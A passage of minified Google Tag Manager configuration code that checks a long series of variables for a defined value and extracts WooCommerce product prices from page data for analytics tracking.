ff\u0026\u0026\"null\"!=ff\u0026\u0026\"\"!=ff)return ff;\nif(\"undefined\"!=typeof fg\u0026\u0026\"null\"!=fg\u0026\u0026\"\"!=fg)return fg;if(\"undefined\"!=typeof fh\u0026\u0026\"null\"!=fh\u0026\u0026\"\"!=fh)return fh;if(\"undefined\"!=typeof fi\u0026\u0026\"null\"!=fi\u0026\u0026\"\"!=fi)return fi;if(\"undefined\"!=typeof fj\u0026\u0026\"null\"!=fj\u0026\u0026\"\"!=fj)return fj;if(\"undefined\"!=typeof fk\u0026\u0026\"null\"!=fk\u0026\u0026\"\"!=fk)return fk;if(\"undefined\"!=typeof fl\u0026\u0026\"null\"!=fl\u0026\u0026\"\"!=fl)return fl;if(\"undefined\"!=typeof fm\u0026\u0026\"null\"!=fm\u0026\u0026\"\"!=fm)return fm;if(\"undefined\"!=typeof fn\u0026\u0026\"null\"!=fn\u0026\u0026\"\"!=fn)return fn;if(\"undefined\"!=typeof fo\u0026\u0026\"null\"!=fo\u0026\u0026\"\"!=fo)return fo;\nif(\"undefined\"!=typeof fp\u0026\u0026\"null\"!=fp\u0026\u0026\"\"!=fp)return fp;if(\"undefined\"!=typeof fq\u0026\u0026\"null\"!=fq\u0026\u0026\"\"!=fq)return fq;if(\"undefined\"!=typeof fr\u0026\u0026\"null\"!=fr\u0026\u0026\"\"!=fr)return fr;if(\"undefined\"!=typeof fs\u0026\u0026\"null\"!=fs\u0026\u0026\"\"!=fs)return fs;if(\"undefined\"!=typeof ft\u0026\u0026\"null\"!=ft\u0026\u0026\"\"!=ft)return ft;if(\"undefined\"!=typeof fu\u0026\u0026\"null\"!=fu\u0026\u0026\"\"!=fu)return fu;if(\"undefined\"!=typeof fv\u0026\u0026\"null\"!=fv\u0026\u0026\"\"!=fv)return fv;if(\"undefined\"!=typeof fw\u0026\u0026\"null\"!=fw\u0026\u0026\"\"!=fw)return fw;if(\"undefined\"!=typeof fx\u0026\u0026\"null\"!=fx\u0026\u0026\"\"!=fx)return fx;\nif(\"undefined\"!=typeof fy\u0026\u0026\"null\"!=fy\u0026\u0026\"\"!=fy)return fy;if(\"undefined\"!=typeof fz\u0026\u0026\"null\"!=fz\u0026\u0026\"\"!=fz)return fz;if(\"undefined\"!=typeof ga\u0026\u0026\"null\"!=ga\u0026\u0026\"\"!=ga)return ga;if(\"undefined\"!=typeof gb\u0026\u0026\"null\"!=gb\u0026\u0026\"\"!=gb)return gb;if(\"undefined\"!=typeof gc\u0026\u0026\"null\"!=gc\u0026\u0026\"\"!=gc)return gc;if(\"undefined\"!=typeof gd\u0026\u0026\"null\"!=gd\u0026\u0026\"\"!=gd)return gd;if(\"undefined\"!=typeof ge\u0026\u0026\"null\"!=ge\u0026\u0026\"\"!=ge)return ge;if(\"undefined\"!=typeof gf\u0026\u0026\"null\"!=gf\u0026\u0026\"\"!=gf)return gf;if(\"undefined\"!=typeof gg\u0026\u0026\"null\"!=gg\u0026\u0026\"\"!=gg)return gg;\nif(\"undefined\"!=typeof gh\u0026\u0026\"null\"!=gh\u0026\u0026\"\"!=gh)return gh;if(\"undefined\"!=typeof gi\u0026\u0026\"null\"!=gi\u0026\u0026\"\"!=gi)return gi;if(\"undefined\"!=typeof gj\u0026\u0026\"null\"!=gj\u0026\u0026\"\"!=gj)return gj;if(\"undefined\"!=typeof gk\u0026\u0026\"null\"!=gk\u0026\u0026\"\"!=gk)return gk;if(\"undefined\"!=typeof gl\u0026\u0026\"null\"!=gl\u0026\u0026\"\"!=gl)return gl;if(\"undefined\"!=typeof gm\u0026\u0026\"null\"!=gm\u0026\u0026\"\"!=gm)return gm;if(\"undefined\"!=typeof gn\u0026\u0026\"null\"!=gn\u0026\u0026\"\"!=gn)return gn;if(\"undefined\"!=typeof go\u0026\u0026\"null\"!=go\u0026\u0026\"\"!=go)return go;if(\"undefined\"!=typeof gp\u0026\u0026\"null\"!=gp\u0026\u0026\"\"!=gp)return gp;\nif(\"undefined\"!=typeof gq\u0026\u0026\"null\"!=gq\u0026\u0026\"\"!=gq)return gq;if(\"undefined\"!=typeof gr\u0026\u0026\"null\"!=gr\u0026\u0026\"\"!=gr)return gr;if(\"undefined\"!=typeof heada\u0026\u0026\"null\"!=heada\u0026\u0026\"\"!=heada)return heada;if(\"undefined\"!=typeof headb\u0026\u0026\"null\"!=headb\u0026\u0026\"\"!=headb)return headb;if(\"undefined\"!=typeof headc\u0026\u0026\"null\"!=headc\u0026\u0026\"\"!=headc)return headc;if(\"undefined\"!=typeof headd\u0026\u0026\"null\"!=headd\u0026\u0026\"\"!=headd)return headd;if(\"undefined\"!=typeof heade\u0026\u0026\"null\"!=heade\u0026\u0026\"\"!=heade)return heade;if(\"undefined\"!=typeof headf\u0026\u0026\"null\"!=headf\u0026\u0026\"\"!=\nheadf)return headf;if(\"undefined\"!=typeof headg\u0026\u0026\"null\"!=headg\u0026\u0026\"\"!=headg)return headg;if(\"undefined\"!=typeof headh\u0026\u0026\"null\"!=headh\u0026\u0026\"\"!=headh)return headh;if(\"undefined\"!=typeof headi\u0026\u0026\"null\"!=headi\u0026\u0026\"\"!=headi)return headi;if(\"undefined\"!=typeof headj\u0026\u0026\"null\"!=headj\u0026\u0026\"\"!=headj)return headj;if(\"undefined\"!=typeof headk\u0026\u0026\"null\"!=headk\u0026\u0026\"\"!=headk)return headk;if(\"undefined\"!=typeof headl\u0026\u0026\"null\"!=headl\u0026\u0026\"\"!=headl)return headl;if(\"undefined\"!=typeof headm\u0026\u0026\"null\"!=headm\u0026\u0026\"\"!=headm)return headm;if(\"undefined\"!=\ntypeof headn\u0026\u0026\"null\"!=headn\u0026\u0026\"\"!=headn)return headn;if(\"undefined\"!=typeof heado\u0026\u0026\"null\"!=heado\u0026\u0026\"\"!=heado)return heado;if(\"undefined\"!=typeof headp\u0026\u0026\"null\"!=headp\u0026\u0026\"\"!=headp)return headp;if(\"undefined\"!=typeof headq\u0026\u0026\"null\"!=headq\u0026\u0026\"\"!=headq)return headq;if(\"undefined\"!=typeof headr\u0026\u0026\"null\"!=headr\u0026\u0026\"\"!=headr)return headr;if(\"undefined\"!=typeof heads\u0026\u0026\"null\"!=heads\u0026\u0026\"\"!=heads)return heads;if(\"undefined\"!=typeof headt\u0026\u0026\"null\"!=headt\u0026\u0026\"\"!=headt)return headt;if(\"undefined\"!=typeof headu\u0026\u0026\"null\"!=headu\u0026\u0026\n\"\"!=headu)return headu;if(\"undefined\"!=typeof headv\u0026\u0026\"null\"!=headv\u0026\u0026\"\"!=headv)return headv;if(\"undefined\"!=typeof headw\u0026\u0026\"null\"!=headw\u0026\u0026\"\"!=headw)return headw;if(\"undefined\"!=typeof headx\u0026\u0026\"null\"!=headx\u0026\u0026\"\"!=headx)return headx;if(\"undefined\"!=typeof heady\u0026\u0026\"null\"!=heady\u0026\u0026\"\"!=heady)return heady;if(\"undefined\"!=typeof headz\u0026\u0026\"null\"!=headz\u0026\u0026\"\"!=headz)return headz;if(\"undefined\"!=typeof headaa\u0026\u0026\"null\"!=headaa\u0026\u0026\"\"!=headaa)return headaa;if(\"undefined\"!=typeof headab\u0026\u0026\"null\"!=headab\u0026\u0026\"\"!=headab)return headab;\nif(\"undefined\"!=typeof headac\u0026\u0026\"null\"!=headac\u0026\u0026\"\"!=headac)return headac;if(\"undefined\"!=typeof headad\u0026\u0026\"null\"!=headad\u0026\u0026\"\"!=headad)return headad;if(\"undefined\"!=typeof headae\u0026\u0026\"null\"!=headae\u0026\u0026\"\"!=headae)return headae;if(\"undefined\"!=typeof headaf\u0026\u0026\"null\"!=headaf\u0026\u0026\"\"!=headaf)return headaf;if(\"undefined\"!=typeof headag\u0026\u0026\"null\"!=headag\u0026\u0026\"\"!=headag)return headag;if(\"undefined\"!=typeof headah\u0026\u0026\"null\"!=headah\u0026\u0026\"\"!=headah)return headah;if(\"undefined\"!=typeof headai\u0026\u0026\"null\"!=headai\u0026\u0026\"\"!=headai)return headai;\nif(\"undefined\"!=typeof headaj\u0026\u0026\"null\"!=headaj\u0026\u0026\"\"!=headaj)return headaj;if(\"undefined\"!=typeof headak\u0026\u0026\"null\"!=headak\u0026\u0026\"\"!=headak)return headak;if(\"undefined\"!=typeof headal\u0026\u0026\"null\"!=headal\u0026\u0026\"\"!=headal)return headal;if(\"undefined\"!=typeof headam\u0026\u0026\"null\"!=headam\u0026\u0026\"\"!=headam)return headam;if(\"undefined\"!=typeof headan\u0026\u0026\"null\"!=headan\u0026\u0026\"\"!=headan)return headan;if(\"undefined\"!=typeof headao\u0026\u0026\"null\"!=headao\u0026\u0026\"\"!=headao)return headao;if(\"undefined\"!=typeof headap\u0026\u0026\"null\"!=headap\u0026\u0026\"\"!=headap)return headap;\nif(\"undefined\"!=typeof headaq\u0026\u0026\"null\"!=headaq\u0026\u0026\"\"!=headaq)return headaq;if(\"undefined\"!=typeof headar\u0026\u0026\"null\"!=headar\u0026\u0026\"\"!=headar)return headar;if(\"undefined\"!=typeof headas\u0026\u0026\"null\"!=headas\u0026\u0026\"\"!=headas)return headas;if(\"undefined\"!=typeof headat\u0026\u0026\"null\"!=headat\u0026\u0026\"\"!=headat)return headat;if(\"undefined\"!=typeof headau\u0026\u0026\"null\"!=headau\u0026\u0026\"\"!=headau)return headau;if(\"undefined\"!=typeof headav\u0026\u0026\"null\"!=headav\u0026\u0026\"\"!=headav)return headav;if(\"undefined\"!=typeof headaw\u0026\u0026\"null\"!=headaw\u0026\u0026\"\"!=headaw)return headaw;\nif(\"undefined\"!=typeof headax\u0026\u0026\"null\"!=headax\u0026\u0026\"\"!=headax)return headax;if(\"undefined\"!=typeof headay\u0026\u0026\"null\"!=headay\u0026\u0026\"\"!=headay)return headay;if(\"undefined\"!=typeof headaz\u0026\u0026\"null\"!=headaz\u0026\u0026\"\"!=headaz)return headaz;if(\"undefined\"!=typeof headba\u0026\u0026\"null\"!=headba\u0026\u0026\"\"!=headba)return headba;if(\"undefined\"!=typeof headbb\u0026\u0026\"null\"!=headbb\u0026\u0026\"\"!=headbb)return headbb;if(\"undefined\"!=typeof headbc\u0026\u0026\"null\"!=headbc\u0026\u0026\"\"!=headbc)return headbc;if(\"undefined\"!=typeof headbd\u0026\u0026\"null\"!=headbd\u0026\u0026\"\"!=headbd)return headbd;\nif(\"undefined\"!=typeof headbe\u0026\u0026\"null\"!=headbe\u0026\u0026\"\"!=headbe)return headbe;if(\"undefined\"!=typeof headbf\u0026\u0026\"null\"!=headbf\u0026\u0026\"\"!=headbf)return headbf;if(\"undefined\"!=typeof headbg\u0026\u0026\"null\"!=headbg\u0026\u0026\"\"!=headbg)return headbg;if(\"undefined\"!=typeof headbh\u0026\u0026\"null\"!=headbh\u0026\u0026\"\"!=headbh)return headbh;if(\"undefined\"!=typeof headbi\u0026\u0026\"null\"!=headbi\u0026\u0026\"\"!=headbi)return headbi;if(\"undefined\"!=typeof headbj\u0026\u0026\"null\"!=headbj\u0026\u0026\"\"!=headbj)return headbj;if(\"undefined\"!=typeof headbk\u0026\u0026\"null\"!=headbk\u0026\u0026\"\"!=headbk)return headbk;\nif(\"undefined\"!=typeof headbl\u0026\u0026\"null\"!=headbl\u0026\u0026\"\"!=headbl)return headbl;if(\"undefined\"!=typeof headbm\u0026\u0026\"null\"!=headbm\u0026\u0026\"\"!=headbm)return headbm;if(\"undefined\"!=typeof headbn\u0026\u0026\"null\"!=headbn\u0026\u0026\"\"!=headbn)return headbn;if(\"undefined\"!=typeof headbo\u0026\u0026\"null\"!=headbo\u0026\u0026\"\"!=headbo)return headbo;if(\"undefined\"!=typeof headbp\u0026\u0026\"null\"!=headbp\u0026\u0026\"\"!=headbp)return headbp;if(\"undefined\"!=typeof headbq\u0026\u0026\"null\"!=headbq\u0026\u0026\"\"!=headbq)return headbq;if(\"undefined\"!=typeof headbr\u0026\u0026\"null\"!=headbr\u0026\u0026\"\"!=headbr)return headbr;\nif(\"undefined\"!=typeof headbs\u0026\u0026\"null\"!=headbs\u0026\u0026\"\"!=headbs)return headbs;if(\"undefined\"!=typeof headbt\u0026\u0026\"null\"!=headbt\u0026\u0026\"\"!=headbt)return headbt;if(\"undefined\"!=typeof headbu\u0026\u0026\"null\"!=headbu\u0026\u0026\"\"!=headbu)return headbu;if(\"undefined\"!=typeof headbv\u0026\u0026\"null\"!=headbv\u0026\u0026\"\"!=headbv)return headbv;if(\"undefined\"!=typeof headbw\u0026\u0026\"null\"!=headbw\u0026\u0026\"\"!=headbw)return headbw;if(\"undefined\"!=typeof headbx\u0026\u0026\"null\"!=headbx\u0026\u0026\"\"!=headbx)return headbx;if(\"undefined\"!=typeof headby\u0026\u0026\"null\"!=headby\u0026\u0026\"\"!=headby)return headby;\nif(\"undefined\"!=typeof headbz\u0026\u0026\"null\"!=headbz\u0026\u0026\"\"!=headbz||\"undefined\"!=typeof headbz\u0026\u0026\"null\"!=headbz\u0026\u0026\"\"!=headbz)return headbz;if(\"undefined\"!=typeof headca\u0026\u0026\"null\"!=headca\u0026\u0026\"\"!=headca)return headca;if(\"undefined\"!=typeof headcb\u0026\u0026\"null\"!=headcb\u0026\u0026\"\"!=headcb)return headcb;if(\"undefined\"!=typeof headcc\u0026\u0026\"null\"!=headcc\u0026\u0026\"\"!=headcc)return headcc;if(\"undefined\"!=typeof headcd\u0026\u0026\"null\"!=headcd\u0026\u0026\"\"!=headcd)return headcd;if(\"undefined\"!=typeof headce\u0026\u0026\"null\"!=headce\u0026\u0026\"\"!=headce)return headce;if(\"undefined\"!=\ntypeof headcf\u0026\u0026\"null\"!=headcf\u0026\u0026\"\"!=headcf)return headcf;if(\"undefined\"!=typeof headcg\u0026\u0026\"null\"!=headcg\u0026\u0026\"\"!=headcg)return headcg;if(\"undefined\"!=typeof headch\u0026\u0026\"null\"!=headch\u0026\u0026\"\"!=headch)return headch;if(\"undefined\"!=typeof headci\u0026\u0026\"null\"!=headci\u0026\u0026\"\"!=headci)return headci;if(\"undefined\"!=typeof headcj\u0026\u0026\"null\"!=headcj\u0026\u0026\"\"!=headcj)return headcj;if(\"undefined\"!=typeof headck\u0026\u0026\"null\"!=headck\u0026\u0026\"\"!=headck)return headck;if(\"undefined\"!=typeof headcl\u0026\u0026\"null\"!=headcl\u0026\u0026\"\"!=headcl)return headcl;if(\"undefined\"!=\ntypeof headcm\u0026\u0026\"null\"!=headcm\u0026\u0026\"\"!=headcm)return headcm;if(\"undefined\"!=typeof headcn\u0026\u0026\"null\"!=headcn\u0026\u0026\"\"!=headcn)return headcn;if(\"undefined\"!=typeof headco\u0026\u0026\"null\"!=headco\u0026\u0026\"\"!=headco)return headco;if(\"undefined\"!=typeof headcp\u0026\u0026\"null\"!=headcp\u0026\u0026\"\"!=headcp)return headcp;if(\"undefined\"!=typeof headcq\u0026\u0026\"null\"!=headcq\u0026\u0026\"\"!=headcq)return headcq;if(\"undefined\"!=typeof headcr\u0026\u0026\"null\"!=headcr\u0026\u0026\"\"!=headcr)return headcr;if(\"undefined\"!=typeof headcs\u0026\u0026\"null\"!=headcs\u0026\u0026\"\"!=headcs)return headcs;if(\"undefined\"!=\ntypeof headct\u0026\u0026\"null\"!=headct\u0026\u0026\"\"!=headct)return headct;if(\"undefined\"!=typeof headcu\u0026\u0026\"null\"!=headcu\u0026\u0026\"\"!=headcu)return headcu;if(\"undefined\"!=typeof headcv\u0026\u0026\"null\"!=headcv\u0026\u0026\"\"!=headcv)return headcv;if(\"undefined\"!=typeof headcw\u0026\u0026\"null\"!=headcw\u0026\u0026\"\"!=headcw)return headcw;if(\"undefined\"!=typeof headcx\u0026\u0026\"null\"!=headcx\u0026\u0026\"\"!=headcx)return headcx;if(\"undefined\"!=typeof headcy\u0026\u0026\"null\"!=headcy\u0026\u0026\"\"!=headcy)return headcy;if(\"undefined\"!=typeof headcz\u0026\u0026\"null\"!=headcz\u0026\u0026\"\"!=headcz)return headcz;if(\"undefined\"!=\ntypeof headda\u0026\u0026\"null\"!=headda\u0026\u0026\"\"!=headda)return headda;if(\"undefined\"!=typeof headdb\u0026\u0026\"null\"!=headdb\u0026\u0026\"\"!=headdb)return headdb;if(\"undefined\"!=typeof headdc\u0026\u0026\"null\"!=headdc\u0026\u0026\"\"!=headdc)return headdc;if(\"undefined\"!=typeof headdd\u0026\u0026\"null\"!=headdd\u0026\u0026\"\"!=headdd)return headdd;if(\"undefined\"!=typeof headde\u0026\u0026\"null\"!=headde\u0026\u0026\"\"!=headde)return headde;if(\"undefined\"!=typeof headdf\u0026\u0026\"null\"!=headdf\u0026\u0026\"\"!=headdf)return headdf;if(\"undefined\"!=typeof headdg\u0026\u0026\"null\"!=headdg\u0026\u0026\"\"!=headdg)return headdg;if(\"undefined\"!=\ntypeof headdh\u0026\u0026\"null\"!=headdh\u0026\u0026\"\"!=headdh)return headdh;if(\"undefined\"!=typeof headdi\u0026\u0026\"null\"!=headdi\u0026\u0026\"\"!=headdi)return headdi;if(\"undefined\"!=typeof headdj\u0026\u0026\"null\"!=headdj\u0026\u0026\"\"!=headdj)return headdj;if(\"undefined\"!=typeof headdk\u0026\u0026\"null\"!=headdk\u0026\u0026\"\"!=headdk)return headdk;if(\"undefined\"!=typeof headdl\u0026\u0026\"null\"!=headdl\u0026\u0026\"\"!=headdl)return headdl;if(\"undefined\"!=typeof headdm\u0026\u0026\"null\"!=headdm\u0026\u0026\"\"!=headdm)return headdm;if(\"undefined\"!=typeof headdn\u0026\u0026\"null\"!=headdn\u0026\u0026\"\"!=headdn)return headdn;if(\"undefined\"!=\ntypeof headdo\u0026\u0026\"null\"!=headdo\u0026\u0026\"\"!=headdo)return headdo;if(\"undefined\"!=typeof headdp\u0026\u0026\"null\"!=headdp\u0026\u0026\"\"!=headdp)return headdp;if(\"undefined\"!=typeof headdq\u0026\u0026\"null\"!=headdq\u0026\u0026\"\"!=headdq)return headdq;if(\"undefined\"!=typeof headdr\u0026\u0026\"null\"!=headdr\u0026\u0026\"\"!=headdr)return headdr;if(\"undefined\"!=typeof headds\u0026\u0026\"null\"!=headds\u0026\u0026\"\"!=headds)return headds;if(\"undefined\"!=typeof headdt\u0026\u0026\"null\"!=headdt\u0026\u0026\"\"!=headdt)return headdt;if(\"undefined\"!=typeof headdu\u0026\u0026\"null\"!=headdu\u0026\u0026\"\"!=headdu)return headdu;if(\"undefined\"!=\ntypeof headdv\u0026\u0026\"null\"!=headdv\u0026\u0026\"\"!=headdv)return headdv;if(\"undefined\"!=typeof headdw\u0026\u0026\"null\"!=headdw\u0026\u0026\"\"!=headdw)return headdw;if(\"undefined\"!=typeof headdx\u0026\u0026\"null\"!=headdx\u0026\u0026\"\"!=headdx)return headdx;if(\"undefined\"!=typeof headdy\u0026\u0026\"null\"!=headdy\u0026\u0026\"\"!=headdy)return headdy;if(\"undefined\"!=typeof headdz\u0026\u0026\"null\"!=headdz\u0026\u0026\"\"!=headdz)return headdz;if(\"undefined\"!=typeof headea\u0026\u0026\"null\"!=headea\u0026\u0026\"\"!=headea)return headea;if(\"undefined\"!=typeof headeb\u0026\u0026\"null\"!=headeb\u0026\u0026\"\"!=headeb)return headeb;if(\"undefined\"!=\ntypeof headec\u0026\u0026\"null\"!=headec\u0026\u0026\"\"!=headec)return headec;if(\"undefined\"!=typeof headed\u0026\u0026\"null\"!=headed\u0026\u0026\"\"!=headed)return headed;if(\"undefined\"!=typeof headee\u0026\u0026\"null\"!=headee\u0026\u0026\"\"!=headee)return headee;if(\"undefined\"!=typeof headef\u0026\u0026\"null\"!=headef\u0026\u0026\"\"!=headef)return headef;if(\"undefined\"!=typeof headeg\u0026\u0026\"null\"!=headeg\u0026\u0026\"\"!=headeg)return headeg;if(\"undefined\"!=typeof headeh\u0026\u0026\"null\"!=headeh\u0026\u0026\"\"!=headeh)return headeh;if(\"undefined\"!=typeof headei\u0026\u0026\"null\"!=headei\u0026\u0026\"\"!=headei)return headei;if(\"undefined\"!=\ntypeof headej\u0026\u0026\"null\"!=headej\u0026\u0026\"\"!=headej)return headej;if(\"undefined\"!=typeof headek\u0026\u0026\"null\"!=headek\u0026\u0026\"\"!=headek)return headek;if(\"undefined\"!=typeof headel\u0026\u0026\"null\"!=headel\u0026\u0026\"\"!=headel)return headel;if(\"undefined\"!=typeof headem\u0026\u0026\"null\"!=headem\u0026\u0026\"\"!=headem)return headem;if(\"undefined\"!=typeof headen\u0026\u0026\"null\"!=headen\u0026\u0026\"\"!=headen)return headen;if(\"undefined\"!=typeof headeo\u0026\u0026\"null\"!=headeo\u0026\u0026\"\"!=headeo)return headeo;if(\"undefined\"!=typeof headep\u0026\u0026\"null\"!=headep\u0026\u0026\"\"!=headep)return headep;if(\"undefined\"!=\ntypeof headeq\u0026\u0026\"null\"!=headeq\u0026\u0026\"\"!=headeq)return headeq;if(\"undefined\"!=typeof header\u0026\u0026\"null\"!=header\u0026\u0026\"\"!=header)return header;if(\"undefined\"!=typeof heades\u0026\u0026\"null\"!=heades\u0026\u0026\"\"!=heades)return heades;if(\"undefined\"!=typeof headet\u0026\u0026\"null\"!=headet\u0026\u0026\"\"!=headet)return headet;if(\"undefined\"!=typeof headeu\u0026\u0026\"null\"!=headeu\u0026\u0026\"\"!=headeu)return headeu;if(\"undefined\"!=typeof headev\u0026\u0026\"null\"!=headev\u0026\u0026\"\"!=headev)return headev;if(\"undefined\"!=typeof headew\u0026\u0026\"null\"!=headew\u0026\u0026\"\"!=headew)return headew;if(\"undefined\"!=\ntypeof headex\u0026\u0026\"null\"!=headex\u0026\u0026\"\"!=headex)return headex;if(\"undefined\"!=typeof headey\u0026\u0026\"null\"!=headey\u0026\u0026\"\"!=headey)return headey;if(\"undefined\"!=typeof headez\u0026\u0026\"null\"!=headez\u0026\u0026\"\"!=headez)return headez;if(\"undefined\"!=typeof headfa\u0026\u0026\"null\"!=headfa\u0026\u0026\"\"!=headfa)return headfa;if(\"undefined\"!=typeof headfb\u0026\u0026\"null\"!=headfb\u0026\u0026\"\"!=headfb)return headfb;if(\"undefined\"!=typeof headfc\u0026\u0026\"null\"!=headfc\u0026\u0026\"\"!=headfc)return headfc;if(\"undefined\"!=typeof headfd\u0026\u0026\"null\"!=headfd\u0026\u0026\"\"!=headfd)return headfd;if(\"undefined\"!=\ntypeof headfe\u0026\u0026\"null\"!=headfe\u0026\u0026\"\"!=headfe)return headfe;if(\"undefined\"!=typeof headff\u0026\u0026\"null\"!=headff\u0026\u0026\"\"!=headff)return headff;if(\"undefined\"!=typeof headfg\u0026\u0026\"null\"!=headfg\u0026\u0026\"\"!=headfg)return headfg;if(\"undefined\"!=typeof headfh\u0026\u0026\"null\"!=headfh\u0026\u0026\"\"!=headfh)return headfh;if(\"undefined\"!=typeof headfi\u0026\u0026\"null\"!=headfi\u0026\u0026\"\"!=headfi)return headfi;if(\"undefined\"!=typeof headfj\u0026\u0026\"null\"!=headfj\u0026\u0026\"\"!=headfj)return headfj;if(\"undefined\"!=typeof headfk\u0026\u0026\"null\"!=headfk\u0026\u0026\"\"!=headfk)return headfk;if(\"undefined\"!=\ntypeof headfl\u0026\u0026\"null\"!=headfl\u0026\u0026\"\"!=headfl)return headfl;if(\"undefined\"!=typeof headfm\u0026\u0026\"null\"!=headfm\u0026\u0026\"\"!=headfm)return headfm;if(\"undefined\"!=typeof headfn\u0026\u0026\"null\"!=headfn\u0026\u0026\"\"!=headfn)return headfn;if(\"undefined\"!=typeof headfo\u0026\u0026\"null\"!=headfo\u0026\u0026\"\"!=headfo)return headfo;if(\"undefined\"!=typeof headfp\u0026\u0026\"null\"!=headfp\u0026\u0026\"\"!=headfp)return headfp;if(\"undefined\"!=typeof headfq\u0026\u0026\"null\"!=headfq\u0026\u0026\"\"!=headfq)return headfq;if(\"undefined\"!=typeof headfr\u0026\u0026\"null\"!=headfr\u0026\u0026\"\"!=headfr)return headfr;if(\"undefined\"!=\ntypeof headfs\u0026\u0026\"null\"!=headfs\u0026\u0026\"\"!=headfs)return headfs;if(\"undefined\"!=typeof headft\u0026\u0026\"null\"!=headft\u0026\u0026\"\"!=headft)return headft;if(\"undefined\"!=typeof headfu\u0026\u0026\"null\"!=headfu\u0026\u0026\"\"!=headfu)return headfu;if(\"undefined\"!=typeof headfv\u0026\u0026\"null\"!=headfv\u0026\u0026\"\"!=headfv)return headfv;if(\"undefined\"!=typeof headfw\u0026\u0026\"null\"!=headfw\u0026\u0026\"\"!=headfw)return headfw;if(\"undefined\"!=typeof headfx\u0026\u0026\"null\"!=headfx\u0026\u0026\"\"!=headfx)return headfx;if(\"undefined\"!=typeof headfy\u0026\u0026\"null\"!=headfy\u0026\u0026\"\"!=headfy)return headfy;if(\"undefined\"!=\ntypeof headfz\u0026\u0026\"null\"!=headfz\u0026\u0026\"\"!=headfz)return headfz;if(\"undefined\"!=typeof headga\u0026\u0026\"null\"!=headga\u0026\u0026\"\"!=headga)return headga;if(\"undefined\"!=typeof headgb\u0026\u0026\"null\"!=headgb\u0026\u0026\"\"!=headgb)return headgb;if(\"undefined\"!=typeof headgc\u0026\u0026\"null\"!=headgc\u0026\u0026\"\"!=headgc)return headgc;if(\"undefined\"!=typeof headgd\u0026\u0026\"null\"!=headgd\u0026\u0026\"\"!=headgd)return headgd;if(\"undefined\"!=typeof headge\u0026\u0026\"null\"!=headge\u0026\u0026\"\"!=headge)return headge;if(\"undefined\"!=typeof headgf\u0026\u0026\"null\"!=headgf\u0026\u0026\"\"!=headgf)return headgf;if(\"undefined\"!=\ntypeof headgg\u0026\u0026\"null\"!=headgg\u0026\u0026\"\"!=headgg)return headgg;if(\"undefined\"!=typeof headgh\u0026\u0026\"null\"!=headgh\u0026\u0026\"\"!=headgh)return headgh;if(\"undefined\"!=typeof headgi\u0026\u0026\"null\"!=headgi\u0026\u0026\"\"!=headgi)return headgi;if(\"undefined\"!=typeof headgj\u0026\u0026\"null\"!=headgj\u0026\u0026\"\"!=headgj)return headgj;if(\"undefined\"!=typeof headgk\u0026\u0026\"null\"!=headgk\u0026\u0026\"\"!=headgk)return headgk;if(\"undefined\"!=typeof headgl\u0026\u0026\"null\"!=headgl\u0026\u0026\"\"!=headgl)return headgl;if(\"undefined\"!=typeof headgm\u0026\u0026\"null\"!=headgm\u0026\u0026\"\"!=headgm)return headgm;if(\"undefined\"!=\ntypeof headgn\u0026\u0026\"null\"!=headgn\u0026\u0026\"\"!=headgn)return headgn;if(\"undefined\"!=typeof headgo\u0026\u0026\"null\"!=headgo\u0026\u0026\"\"!=headgo)return headgo;if(\"undefined\"!=typeof headgp\u0026\u0026\"null\"!=headgp\u0026\u0026\"\"!=headgp)return headgp;if(\"undefined\"!=typeof headgq\u0026\u0026\"null\"!=headgq\u0026\u0026\"\"!=headgq)return headgq;if(\"undefined\"!=typeof headgr\u0026\u0026\"null\"!=headgr\u0026\u0026\"\"!=headgr)return headgr})();"]},{"function":"__d","vtp_elementSelector":"span.woocommerce-Price-amount.amount","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"price\"))return a=",["escape",["macro",12],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",13],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"price\"))return b=",["escape",["macro",13],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",14],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",14],8,16],".includes(\"price\"))return c=",["escape",["macro",14],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",15],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"price\"))return d=",["escape",["macro",15],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",16],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"price\"))return e=",["escape",["macro",16],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",17],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"price\"))return f=",["escape",["macro",17],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",18],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"price\"))return g=",["escape",["macro",18],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",19],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",19],8,16],".includes(\"price\"))return h=",["escape",["macro",19],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",20],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"price\"))return i=",["escape",["macro",20],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",21],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"price\"))return j=",["escape",["macro",21],8,16],".split(\"price\")[1].split(\" ] } 